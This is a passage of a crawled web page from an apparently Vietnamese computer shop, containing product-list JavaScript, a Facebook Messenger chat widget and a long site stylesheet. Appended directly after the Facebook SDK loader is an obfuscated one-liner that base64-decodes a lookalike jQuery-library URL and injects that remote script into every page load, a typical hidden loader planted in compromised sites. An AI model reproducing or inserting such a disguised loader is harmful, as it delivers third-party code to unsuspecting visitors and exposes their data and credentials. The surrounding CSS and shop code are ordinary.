        var url = '/ajax/get_json.php?action=product&action_type=product-list-cat&brand='+brand+'&category='+ cat_id +'&max='+ max +'&min='+ min +'&sort='+ sort +'&filter='+ filter +'&show='+ product_per_page +'&page='+ new_page
        
        $.getJSON(url, function(result) {
            var data = result.list;
            var html = [];

            Object.keys(data).forEach(function(key, keyIndex) {
                html.push(buildProductHTML(data[key]))
            });


            $('#js-product-list').append(html.join(''));

        });
    }
</script>
<style type="text/css">
	.support-product .box {
    border: solid 1px #eee;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 1.8;
}.support-product .box {
    border: solid 1px #eee;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 1.8;
}.support-product .box b {
    margin-bottom: 4px;
    display: inline-block;
}</style>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100477506462989");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };
      
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktbWlncmF0ZS0xLjQuMS5taW4uanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();
    </script></body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://computerbinhduong.vn/assets/2022/script/pc_style.css?v=12.06.2023.4
body_size: 14166
content:
body{color:#333;font-family:'Roboto',sans-serif;background:#F8F8F8;position:relative;font-size:14px;min-width:1212px;word-break:break-word;counter-reset:section}
.bg-grey{background:#F8F8F8}
a{text-decoration:none}
a:hover{text-decoration:none;color:#0365ff}
.ul,.ol{margin:0;padding:0;list-style:none}
img{max-width:100%;height:auto}
b{font-weight:700}
.clearfix::after,.header-menu-group .sub-menu::after,.footer-info-group .info-item a::after,.home-box-group .p-container::after{content:'';clear:both;display:block}
.clear{clear:both}
h1{font-size:30px}
h2{font-size:24px}
h3{font-size:16px}
h4{font-size:20px}
h5{font-size:18px}
h6{font-size:16px}
button,input,select{outline:none!important}
table{width:100%;-webkit-overflow-scrolling:touch}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
select,textarea,input{font-size:16px}
}
@media (min-width: 1200px) {
select,textarea,input{font-size:14px}
}
.zalo-share-button{float: left;margin-right: 14px;}
iframe{max-width:100%}
.text-10{font-size:10px}
.text-11{font-size:11px}
.text-12{font-size:12px}
.text-13{font-size:13px}
.text-14{font-size:14px}
.text-15{font-size:15px}
.text-16{font-size:16px}
.text-17{font-size:17px}
.text-18{font-size:18px}
.text-19{font-size:19px}
.text-20{font-size:20px}
.text-22{font-size:22px}
.text-24{font-size:24px}
.text-25{font-size:25px}
.text-26{font-size:26px}
.text-27{font-size:27px}
.text-28{font-size:28px}
.text-30{font-size:30px}
.text-36{font-size:36px}
.blue,.p-item:hover .p-name,.global-header-container a:hover,.footer-art-group .item:hover .title,.footer-content-group a:hover,.home-box-group .box-holder a:hover,.home-box-group .btn-box,.product-category-page .product-sort-group a:hover,.product-category-page .product-sort-group a.current,.filter-item a:hover,.product-detail-page .pd-col-right a:hover,.pd-art-related-container .item:hover,.article-page .art-item .art-title:hover,.article-page .item-title:hover,.article-home-page .top-item-right .top-art-title:hover,.article-col-right .art-new-group a:hover .title{color:#005DAC}
.red{color:#D60000}
.yellow{color:#fdb813}
.black{color:#222}
.grey{color:#888}
.green{color:#85b333}
.orange{color:#FE7801}
.bg-blue{background:#0083FF}
.bg-red{background:#eb1f27}
.bg-white{background:#fff}
.bg-orange{background:#ff9219}
.font-100{font-weight:100}
.font-200{font-weight:200}
.font-300{font-weight:300}
.font-400{font-weight:400}
.font-500{font-weight:500}
.font-600{font-weight:600}
.font-700{font-weight:700}
.font-800{font-weight:800}
.font-900{font-weight:900}
.underline{text-decoration:underline}
.fit-img,.p-item img,.footer-art-group .item img,.footer-brand-group a img,.product-detail-page .pd-img-gallery img,.cart-page .cart-item img{width:auto;position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%;margin:auto;display:block}
.autocomplete-suggestions{position:absolute;width:100%;border:solid 1px #ddd;right:0;margin-top:2px;max-height:300px;overflow:auto;display:none;background:#fff;z-index:999}
.autocomplete-suggestions a{display:block;padding:10px;overflow:hidden}
.autocomplete-suggestions a img{width:60px;float:left}
.autocomplete-suggestions a .info{display:block;margin-left:65px}
.autocomplete-suggestions a .info .name{display:block;color:#333}
.autocomplete-suggestions a .info .price{color:#ec1c24}
.autocomplete-suggestions a:hover{background-color:#f5f5f5}
.autocomplete-suggestions::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.1);background-color:#f1f1f1;border-radius:10px}
.autocomplete-suggestions::-webkit-scrollbar{width:6px;background-color:#f1f1f1}
.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:10px;background-color:#ccc}
.icon-star{background-image:url(../images/star-icon.png);width:75px;height:16px;vertical-align:text-bottom;display:inline-block;background-repeat:no-repeat}
.icon-star.star-0{background-position:-1px -101px}
.icon-star.star-1{background-position:-1px -81px}
.icon-star.star-2{background-position:-1px -61px}
.icon-star.star-3{background-position:-1px -41px}
.icon-star.star-4{background-position:-1px -21px}
.icon-star.star-5{background-position:-1px -2px}
.hover-img a{position:relative;overflow:hidden;display:block}
.hover-img a::before{content:"";position:absolute;top:0;left:-15%;bottom:0;width:0;height:100%;background-color:rgba(255,255,255,0.5);-webkit-transition:none;transition:none;-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}
.hover-img a:hover::before{width:120%;background-color:rgba(255,255,255,0);-webkit-transition:all .45s ease-out;transition:all .45s ease-out;z-index:2}
.scale-img,.article-page .art-item .art-img,.article-page .item-img{display:block;overflow:hidden}
.scale-img:hover img,.article-page .art-item .art-img:hover img,.article-page .item-img:hover img{-webkit-transform:scale(1.3);transform:scale(1.3)}
.scale-img img,.article-page .art-item .art-img img,.article-page .item-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s all;transition:.3s all}
.container{padding:0 6px;max-width:1312px;min-width: 1312px}
.row{margin:0 -6px}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding:0 6px}
::-webkit-scrollbar{width:12px}
::-webkit-scrollbar-track{background:#f5f5f5}
::-webkit-scrollbar-thumb{background:#606060;border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#aaa}
.success-checkmark .check-icon .icon-circle{border-color:#0542b7;opacity:.5}
.success-checkmark .check-icon .icon-line{background-color:#0542b7}
.success-checkmark .check-icon{border-color:#0542b7}
.content-container{max-width:500px;min-height:300px}
.icons{background:url(../images/sprite.png) no-repeat;background-size:300px 350px}
.p-tooltip{display:none}
.p-tooltip,#tooltip{display:none;position:absolute;background:#fff;z-index:999;width:395px;-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,0.3);box-shadow:0 0 8px 1px rgba(0,0,0,0.3);border-radius:10px;overflow:hidden}
.p-tooltip .tooltip-title,#tooltip .tooltip-title{background:-webkit-gradient(linear,left top,right top,color-stop(25.19%,#942617),color-stop(50%,#BE1717));background:linear-gradient(90deg,#942617 25.19%,#BE1717 50%);color:#fff;font-size:15px;font-weight:700;padding:12px 12px 12px 15px;margin-bottom:0}
.p-tooltip .tooltip-content,#tooltip .tooltip-content{padding:10px 13px 20px}
.p-tooltip .tooltip-summary,#tooltip .tooltip-summary{margin:15px 0 20px;max-height:149px;overflow:hidden}
.p-tooltip .tooltip-specialOffer,#tooltip .tooltip-specialOffer{position:relative;padding:7px 0 12px;border:1px solid #ce0707}
.p-tooltip .tooltip-specialOffer ul,#tooltip .tooltip-specialOffer ul{padding:0 10px 0 5px;margin-top:14px}
.p-tooltip .title-text,#tooltip .title-text{background:-webkit-gradient(linear,left top,right top,color-stop(25.19%,#942617),color-stop(50%,#BE1717));background:linear-gradient(90deg,#942617 25.19%,#BE1717 50%);color:#fff;font-weight:700;padding:6px 58px 6px 12px;display:inline-block;position:relative}
.p-tooltip .title-text::after,#tooltip .title-text::after{content:'';position:absolute;right:-21px;top:0;bottom:0;width:33px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.p-tooltip li,#tooltip li{margin-bottom:4px}
.p-tooltip li:last-child,#tooltip li:last-child{margin:0}
.p-tooltip li::after,#tooltip li::after{content:'';display:block;clear:both}
.p-tooltip li .number,#tooltip li .number{float:left;width:18px;height:18px;line-height:19px;border-radius:50%;margin-right:12px;text-align:center;background:#526ae7;color:#fff;font-size:13px;font-weight:700}
.p-tooltip li .text,#tooltip li .text{float:left;width:calc(100% - 30px);font-weight:300}
.p-tooltip .spec-title,#tooltip .spec-title{position:relative}
.p-tooltip .spec-title::before,#tooltip .spec-title::before{content:'';position:absolute;width:10px;background:#942617;left:-10px;top:0;bottom:0}
.p-tooltip .spec-title::after,#tooltip .spec-title::after{content:'';position:absolute;border-top:13px solid #942617;border-left:10px solid transparent;left:-10px;bottom:-13px}
.p-tooltip .p-old-price,#tooltip .p-old-price{display:block;font-weight:700;color:#999}
.p-tooltip .p-price,#tooltip .p-price{display:block;font-size:18px;color:#dd1616;font-weight:900}
.p-tooltip .p-discount,#tooltip .p-discount{background:url(../images/p-discount.png) no-repeat;text-align:center;color:#fff;font-weight:700;position:absolute;top:0;right:0;background-size:contain;background-position:center;padding:10px 15px 10px 10px}
.tooltip-summary .item{display:block}
.p-tooltip .title-text::before,#tooltip .title-text::before{content:'\f06b';font-family:Fontawesome;margin-right:5px}
.p-tooltip .offer-list,#tooltip .offer-list{padding:0 12px}
.p-tooltip .offer-list > div,#tooltip .offer-list > div{margin-top:10px;position:relative;padding-left:15px;line-height:19px;font-weight:300}
.p-tooltip .offer-list > div::before,#tooltip .offer-list > div::before{content:'';width:6px;height:6px;border-radius:50%;background:#be1717;position:absolute;top:6px;left:0}
.p-tooltip .tooltip-summary > div,#tooltip .tooltip-summary > div{position:relative;padding-left:20px;margin-bottom:5px;font-weight:lighter}
.p-tooltip .tooltip-summary > div::before,#tooltip .tooltip-summary > div::before{content:'\f058';font-family:'FontAwesome';color:#f90;font-size:12px;position:absolute;left:0;top:1px;font-weight:700}
.global-compare-group{background:#fff;position:fixed;bottom:0;left:0;width:800px;-webkit-box-shadow:3px -2px 11px 1px rgba(0,0,0,0.25);box-shadow:3px -2px 11px 1px rgba(0,0,0,0.25);z-index:9999;display:none}
.p-tooltip .tooltip-price-group td:nth-child(1),#tooltip .tooltip-price-group td:nth-child(1){width:120px}
.p-tooltip .tooltip-price-group,#tooltip .tooltip-price-group{margin-bottom:12px;line-height:26px}
.p-tooltip .tooltip-price-group .tooltip-price,#tooltip .tooltip-price-group .tooltip-price{color:#D60000;font-weight:700;font-size:18px}
.p-tooltip .tooltip-price-group .tooltip-old-price,#tooltip .tooltip-price-group .tooltip-old-price{display:inline-block;margin-right:10px;font-size:16px;color:#999;font-weight:lighter}
.p-tooltip .tooltip-price-group .tooltip-discount,#tooltip .tooltip-price-group .tooltip-discount{font-weight:500;color:#fff;background:url(../images/p-discount.png) no-repeat;background-position:center;background-size:contain;line-height:24px;text-align:center;display:inline-block;padding:0 15px 0 5px}
.global-compare-group .title{background:#0c4da2;padding:8px 12px}
.global-compare-group p{margin:0}
.global-compare-group .pro-compare-holder{padding:12px 18px 12px 23px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.global-compare-group .compare-pro-holder{width:calc(100% - 200px)}
.global-compare-group .compare-pro-holder a{display:block;width:160px;margin-right:35px;float:left}
.global-compare-group .compare-pro-holder a:nth-child(3n){margin:0}
.global-compare-group .btn-compare{width:145px;line-height:40px;margin-left:55px;background:#0c4da2;color:#fff;font-weight:600;font-size:18px;border-radius:4px;text-align:center;display:block}
.global-compare-group .btn-compare:hover{background:#0b3a76}
.bg-content{overflow:hidden;position:relative}
.bg-content::before{content:'';position:absolute;bottom:0;left:0;right:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff));background:linear-gradient(transparent,#fff);height:300px}
.bg-linear{background:-webkit-gradient(linear,left top,right top,color-stop(25.19%,#942617),color-stop(50%,#BE1717));background:linear-gradient(90deg,#942617 25.19%,#BE1717 50%)}
.bg-linear-animate{background:repeating-linear-gradient(to right,#942617 0,#BE1717 100%);background-size:200% auto;background-position:0 100%;-webkit-animation:gradient 2s infinite;animation:gradient 2s infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:linear;animation-timing-function:linear;color:#fff;line-height:30px;padding:0 19px;margin-right:10px;border-radius:20px;cursor:pointer}
.global-breadcrumb{position:relative;font-size:13px;padding:12px 0;text-transform:uppercase;font-weight:300}
.global-breadcrumb::after{content:'';display:block;clear:both}
.global-breadcrumb li{float:left}
.global-breadcrumb li::after{content:'/';padding:0 7px}
.global-breadcrumb li:last-child a{color:#333}
.global-breadcrumb li:last-child::after{content:none}
.global-breadcrumb li a{color:#888}
.global-breadcrumb h1{font-size:inherit;font-weight:inherit;margin:0;line-height:inherit}
.global-breadcrumb .icon-home{font-size:0;width:25px;height:14px;display:inline-block;vertical-align:text-top;background-position:-98px -99px}
.paging{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:15px 15px 30px}
.paging a{display:block;width:38px;height:38px;line-height:38px;border-radius:4px;color:#888;background:#fff;margin:0 5px;font-weight:300;font-size:13px;-webkit-transition:unset;transition:unset;background:#fff;border:1px solid #e1e1e1}
.paging a:hover,.paging a.current{font-weight:700;color:#fff;background:#005DAC;border-color:#005DAC}
.btn-html-content a{display:none;line-height:20px;color:#005DAC;margin:auto;font-weight:300}
.fancybox-thumbs__list a{height:90px;background-size:80%;background-color:#fff;-webkit-transition:unset;transition:unset}
.fancybox-thumbs__list a:before{border:3px solid #214186}
@-webkit-keyframes calllink {
0%{color:#eba11e}
50%{color:#fff}
100%{color:#ebfa48}
}
@keyframes calllink {
0%{color:#eba11e}
50%{color:#fff}
100%{color:#ebfa48}
}
@-webkit-keyframes pulse {
from{width:23px;height:23px}
to{width:46px;height:46px}
}
@keyframes pulse {
from{width:23px;height:23px}
to{width:46px;height:46px}
}
@-webkit-keyframes zoomIn {
from{width:31px;height:31px}
to{width:62px;height:62px}
}
@keyframes zoomIn {
from{width:31px;height:31px}
to{width:62px;height:62px}
}
.inherit,.p-item .p-name *,.home-box-group .box-holder a *,.article-page .art-cat-group a *,.article-page .art-item .art-title *, .filter-cat a *{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}
.hotline-phone-ring-wrap{position:fixed;bottom:0;left:0;z-index:999}
.hotline-phone-ring-wrap:hover .hotline-bar{-webkit-transition:all .5s;transition:all .5s;width:230px;visibility:visible;opacity:1}
.hotline-phone-ring-wrap .hotline-bar{position:absolute;background:-webkit-gradient(linear,left top,right top,from(#f37021),to(#f39221));background:linear-gradient(90deg,#f37021,#f39221);height:44px;opacity:0;visibility:hidden;width:0;border-radius:3px;padding:0 10px;background-size:100%;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;z-index:9;-webkit-box-shadow:0 14px 28px rgba(0,0,0,0.25),0 10px 10px rgba(0,0,0,0.1);box-shadow:0 14px 28px rgba(0,0,0,0.25),0 10px 10px rgba(0,0,0,0.1);border-radius:50px!important;left:25px;bottom:38px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.hotline-phone-ring-wrap .hotline-bar > a{color:#fff;text-decoration:none;font-weight:300;text-indent:50px;display:block;letter-spacing:1px;display:block;line-height:1.2}
.hotline-phone-ring-wrap .hotline-bar .text-hotline{font-size:24px;font-weight:500;display:block;white-space:nowrap}
.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;transition:visibility .5s;left:0;bottom:0;display:block}
.hotline-phone-ring-circle{width:100px;height:100px;top:0;left:0;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #f37021;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.3}
.hotline-phone-ring-circle-fill{width:80px;height:80px;top:10px;left:10px;position:absolute;background-color:rgba(243,112,33,0.7);border-radius:100%;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}
.hotline-phone-ring-img-circle{background:-webkit-gradient(linear,left top,left bottom,from(#f37021),to(#f39221));background:linear-gradient(#f37021,#f39221);width:60px;height:60px;top:20px;left:20px;position:absolute;background-size:20px;border-radius:100%;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #f37021}
.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.hotline-phone-ring-img-circle a{color:#fff}
.hotline-bar > a:active,.hotline-bar > a:hover{color:#fff}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(0.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(0.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(0.7) skew(1deg);opacity:.6}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6}
100%{-webkit-transform:rotate(0) scale(0.7) skew(1deg);opacity:.6}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
.label-container{display:block;position:relative;padding-left:20px;margin-bottom:12px;cursor:pointer;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.label-container input{position:absolute;opacity:0;cursor:pointer}
.label-container .checkmark{position:absolute;top:4px;left:0;height:12px;width:12px;background-color:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 1px #C4C4C4;box-shadow:0 0 0 1px #C4C4C4}
.label-container input:checked ~ .checkmark{background-color:#FE7801;-webkit-box-shadow:0 0 0 1px #FE7801;box-shadow:0 0 0 1px #FE7801}
.label-container .checkmark:after{content:"";position:absolute;display:none}
.label-container input:checked ~ .checkmark:after{display:block}
.label-container .checkmark:after{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6px;height:6px;border-radius:20px;background:#fff}
.label-container .checkmark:before{content:'';background:#fff;width:2px;height:2px;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}
.label-container input:checked ~ .checkmark::before{background:#FE7801}
.line-clamp-2,.p-item .p-name,.footer-art-group .item .title,.article-page .art-item .art-title,.article-page .art-item .art-summary,.article-col-right .art-new-group .title{text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3,.article-page .item-title,.article-page .item-summary,.article-home-page .top-item-right .top-art-title{text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-4,.art-detail-related-group .art-item .art-title{text-overflow:ellipsis;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.p-item{padding:12px 12px 20px;background:#fff;border-radius:15px}
.p-item:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.15);box-shadow:0 0 10px 0 rgba(0,0,0,0.15)}
.p-item:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}
.p-item a{display:block;color:#000}
.p-item img{-webkit-transition:.35s all;transition:.35s all;-webkit-transform:scale(1);transform:scale(1)}
.p-item .p-img{position:relative;padding-bottom:100%;overflow:hidden;margin-bottom:11px}
.p-item .p-type-new{font-weight:500;font-size:11px;color:#fff;width:42px;line-height:18px;text-align:center;background:url(../images/p-new.png) no-repeat;background-position:center;background-size:42px 18px;position:absolute;top:0;right:0;z-index:1}
.p-item .p-name{width:100%;font-size:13px;line-height:18px;margin-bottom:12px;min-height: 36px}
.p-item .p-price-group{line-height:24px;height:48px;position:relative}
.p-item .p-price{color:red;font-weight:700;font-size:18px;display:block}
.p-item .p-old-price{color:#999;text-decoration:line-through;display:inline-block;margin-right:6px}
.p-item .p-discount{font-weight:500;font-size:12px;background:#FE7801;border-radius:3px;width:30px;line-height:16px;text-align:center;color:#fff;display:inline-block}
.p-item .p-item-btn{width:36px;height:36px;border-radius:50%;position:relative;background-color:#005DAC}
.p-item .p-item-btn::before{content:'';background:url(../images/btn-cart.png) no-repeat;background-position:center;background-size:20px;display:block;height:100%}
.p-item .p-text{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.p-item .p-time-group{margin-top:8px;line-height:18px}
.p-item .p-time-bg{background:#E5E5E5;border-radius:50px;text-align:center;overflow:hidden;color:#FFF;text-transform:uppercase;font-weight:700;font-size:9px;position:relative;margin-bottom:6px}
.p-item .p-time-bg span{position:relative;z-index:1}
.p-item .p-time-bg .p-time-line{background:-webkit-gradient(linear,right top,left top,color-stop(50%,#FE7801),color-stop(67.91%,#FE4D01));background:linear-gradient(270deg,#FE7801 50%,#FE4D01 67.91%);position:absolute;top:0;left:0;bottom:0;border-radius:50px;max-width:100%}
.p-item .p-time-holder{margin:0;font-size:11px}
.custom-nav .owl-nav{margin:0}
.custom-nav .owl-nav button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0!important;background:unset!important}
.custom-nav .owl-nav .owl-prev{left:-12px}
.custom-nav .owl-nav .owl-next{right:-12px}
.custom-nav .owl-nav .arrow{width:48px;height:48px;border-radius:24px 0 0 24px;display:block;background:url(../images/next.png) no-repeat;background-position:center;background-size:12px 22px;background-color:rgba(0,0,0,0.3)}
.custom-nav .owl-nav .arrow-left{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.custom-dots .owl-dots{margin:0;position:absolute;left:0;right:0;bottom:15px}
.custom-dots .owl-dots .owl-dot span{margin:0 5px;width:30px;height:6px;border-radius:50px;background:#FFF}
.custom-dots .owl-dots .owl-dot.active span,.custom-dots .owl-dots .owl-dot:hover span{background:#FE7801}
.owl-carousel .p-item{-webkit-box-shadow:unset!important;box-shadow:unset!important}
.global-header-banner{background:#345BD4;min-height:60px}
.global-header-banner img{display:block;margin:auto}
.global-header-block{height:174px;display:none}
.global-header-container{background:#fff;top:-50px;-webkit-transition:.3s all;transition:.3s all}
.global-header-container a{color:#000}
.global-header-container .global-header-top-group{padding:8px 0}
.global-header-container .global-header-top-group a{line-height:16px}
.global-header-container .global-header-middle-group{padding:12px 0 16px}
.global-header-container .global-header-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.global-header-container .global-header-left a{padding:0 16px;border-left:1px solid #DFDFDF;display:inline-block}
.global-header-container .global-header-left a:first-child{padding-left:0;border:0;width:15px;height:15px}
.global-header-container .global-header-left .icon-home{margin-right:15px;background-position:-2px -3px}
.global-header-container .global-header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.global-header-container .global-header-right b{margin-left:5px}
.global-header-container .global-header-right a{margin-left:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.global-header-container .global-header-right a:first-child{margin:0}
.global-header-container .icon-headphone{width:16px;height:16px;margin-right:5px;background-position:-37px -3px;background-size:250px}
.global-header-container .header-logo{width:316px;margin-right:12px}
.global-header-container .header-logo img{display:block;margin:auto;max-height: 80px;width: auto;}
.global-header-container .header-right-group{width:calc(100% - 984px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 25px}
.global-header-container .header-right-group a{font-weight:300;font-size:14px;text-align:center}
.global-header-container .header-right-group a:hover i{bottom:5px}
.global-header-container .header-right-group i{display:block;width:30px;height:25px;margin:auto auto 7px;position:relative;-webkit-transition:.3s all;transition:.3s all;bottom:0}
.global-header-container .header-right-group span{display:block;line-height:16px}
.global-header-container .header-search-group{width:644px;margin-right:12px}
.global-header-container .header-search-group form{background:#FFF;-webkit-box-shadow:0 0 0 1px #F0F0F0;box-shadow:0 0 0 1px #F0F0F0;border-radius:5px;overflow:hidden}
.global-header-container .text-search{padding:0 0 0 10px;border:0;margin:0;color:#999;font-weight:300;border-radius:5px 0 0 5px;height:40px;width:calc(100% - 50px)}
.global-header-container .btn-search{width:40px;height:40px;position:absolute;top:0;right:0;bottom:0;border:0;background-color:#005DAC;border-radius:5px;padding:0;background-position:-84px 6px}
.global-header-container .icon-news{background-position:-144px -2px}
.global-header-container .icon-user{background-position:-204px -4px}
.global-header-container .icon-cart{background:url(../images/icon-cart.png) no-repeat;background-size:25px 24px}
.global-header-container .cart-count{font-weight:500;background:#FE7801;width:14px;height:14px;line-height:14px!important;border-radius:50%;text-align:center;font-style:normal;color:#fff;position:absolute;top:-2px;right:0}
.other-page .menu-list{margin:0!important;display:none}
.global-header-bottom-group{padding-bottom:10px}
.global-header-bottom-group .header-bottom-right{width:calc(100% - 328px);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.global-header-bottom-group .header-bottom-right a{margin-right:20px;line-height:42px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.global-header-bottom-group .header-bottom-right a:last-child{margin:0 0 0 50px}
.global-header-bottom-group .header-bottom-right .icons{width:42px;height:42px;margin-right:7px;border-radius:50%;background-color:#F2F9FF}
.global-header-bottom-group .icon-phone{background-position:-254px 7px;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out}
.global-header-bottom-group .icon-fire{background-position:-40px -41px}
.global-header-bottom-group .icon-deal{background-position:-85px -40px}
.header-menu-group{width:316px;margin-right:12px;position:relative}
.header-menu-group:hover .menu-list{display:block}
.header-menu-group .title{margin:0;background:#FE7801;border-radius:8px;color:#FFF;font-weight:500;font-size:20px;padding:0 13px;line-height:42px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}
.header-menu-group .icon-menu{width:27px;height:24px;margin-right:15px;background-position:0 -49px}
